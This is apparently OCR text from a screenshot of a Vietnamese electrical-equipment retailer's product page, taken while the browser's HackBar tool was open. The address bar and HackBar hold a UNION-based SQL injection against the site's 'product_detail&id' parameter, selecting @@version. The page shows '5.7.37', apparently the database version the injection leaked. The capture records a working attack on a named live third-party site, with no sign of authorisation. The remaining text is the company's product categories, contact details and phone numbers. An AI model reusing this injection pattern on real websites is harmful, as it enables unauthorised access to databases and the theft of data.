 Công ty Cổ Phần Nutrivision
diencovothanhdat.com
thep tam / thep hinh/thep ong/st
https://www.diencovothanhdat.com/?php=product_detail&id=-30%20%20UNION%20SELECT%201,2,@@...
VÕ THÀNH ĐẠT
CÔNG TY TNHH TM-DV-KỸ THUẬT ĐIỆN
VÕ THÀNH ĐẠT
Điện thoại : (028) 6292 5851 - Fax : (038) 6292 5850.
HP: 0946.177.378(Ms My)
Địa chỉ : 76/20 Đường số 10, Phường Bình Hưng Hòa B, Quận Bình Tân
MST: 0305023202
Email : ser.tech.trade@gmail.com - diencovothanhdat@gmail.com
Trang Chủ
Giới Thiệu
Dịch Vụ
Tư Vấn
Tuyển Dụng
Liên Hệ
Vietnamese
Englis
9 : 40 : 11 Ngày 29 / 08 / 2024
Hân hạnh
Nhập nội dung tìm kiếm ...
Danh Mục Sản Phẩm
Hộp Giảm Tốc DOLIN _ Trục
Âm
Hộp Giảm Tốc DOLIN _ Trục
Vít
Motor Giảm Tốc DOLIN
Motor ATT
Motor TECO VN
Motor TECO Taiwan
MÁY MÀI NỀN
Máy Bơm Nước TECO VN
Máy Bơm Nước TECO Taiwan
Máy Bơm Nước PENTAX
Máy Bơm Nước Thải CN
BƠM DẦU DC 24V - 48V
Cánh Bơm
Điều Tốc Cơ
Máy Thổi Khí TRUDEAN
diencovothanhdat.com
5.7.37
Giá : 14 USD
Đặt hàng
Thông số kỹ thuật
6
Sản phẩm khác
Giỏ hàng 0 : sản phẩ
Hỗ Trợ Trực Tuyến
HOTLINE : 0946 177 378
Sản Phẩm Mới
AA3 series
Screw air compressor
TAIWAN HANBELL PRECISE MACHINERY CO., LTD
Máy nén khí HANBELL
Quảng Cáo
HackBar
LOAD
SPLIT
EXECUTE
TEST
SQLI
URL
https://www.diencovothanhdat.com/?
php=product_detail&id=-30  UNION SELECT
1,2,@@version,4,5,6,7,8,9,10,11,12,13,14,1
5 --
Use POST method
MODIFY HEADER
Console
Issues
1
28°C
Mostly cloudy
Search
VIE
9:40 AM
8/29/2024
PRE